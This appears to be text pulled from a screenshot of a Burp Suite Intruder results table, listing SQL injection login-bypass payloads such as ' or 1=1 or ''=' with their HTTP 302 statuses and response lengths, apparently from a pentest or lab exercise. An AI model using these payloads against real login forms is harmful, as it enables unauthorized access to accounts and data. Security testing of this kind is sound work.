 Attack Save Columns 3. Intr
Results Positions Payloads Resource Pool Options
Filter: Hiding 2xx, 4xx and 5xx responses
Request Payload Status Error Timeout Length Comment
21 '%20or%20''=' 302 25956
22 '%20or%20'x'='x 302 25956
29 ' or 0=0 # 302 25943
35 "' or 1 --'" 302 25956
39 ' or 1=1 or ''=' 302 25943
48 hi' or 'a'='a 302 25956
74 ' or username like '% 302 25956
119 ' or 1=1 or ''=' 302 25943
120 ' or ''=' 302 25956
121 x' or 1=1 or 'x'='y 302 25943